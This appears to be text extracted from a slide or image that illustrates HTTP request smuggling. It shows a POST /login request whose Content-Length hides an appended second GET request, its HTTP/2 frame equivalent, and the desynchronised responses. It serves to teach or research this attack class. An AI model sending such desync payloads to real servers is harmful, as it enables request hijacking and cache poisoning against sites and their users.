 HTTP/1.1
HTTP/2
POST /login HTTP/1.1\r\n
Host: psres.net\r\n
User-Agent: burp\r\n
Content-Length: 9\r\n
\r\n
x=123&y=4GET / HTTP/1.1\r\n
Host: psres.net\r\n
\r\n
StreamID: 1
:method POST
:path /login
:authority psres.net
user-agent burp
x=123&y=4
HTTP/1.1 403 Forbidden\r\n
Content-Length: 6\r\n
\r\n
FailedHTTP/1.1 200 OK\r\n
Content-Length: 26\r\n
\r\n
User-Agent: *\r\n
Disallow: /
StreamID: 1
:status 403
Failed
Python